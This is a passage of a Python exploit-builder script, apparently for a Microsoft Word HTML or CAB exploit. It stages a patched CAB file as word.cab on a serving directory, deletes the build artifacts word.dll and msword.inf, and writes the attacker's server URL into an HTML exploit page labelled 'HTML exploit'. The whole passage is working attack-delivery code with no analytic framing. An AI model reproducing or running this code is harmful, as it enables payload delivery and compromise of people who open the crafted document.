 patch_cab('out.cab')
execute_cmd('cp out.cab ../../srv/word.cab')
os.chdir('../')
execute_cmd('rm word.dll')
execute_cmd('rm msword.inf')
execute_cmd('rm -R cab/')
os.chdir('../')
print('[*] Updating information on HTML exploit...')
os.chdir('srv/')
execute_cmd('cp backup.html word.html')
p_exp = open('word.html', 'r')
exploit_content = p_exp.read()
p_exp.close()
exploit_content = exploit_content.replace('<HOST_CHANGE_HERE>', srv_url + '/word.cab')
p_exp = open('word.html', 'w')
p_exp.write(exploit_content)
p_exp.close()
os.chdir('../')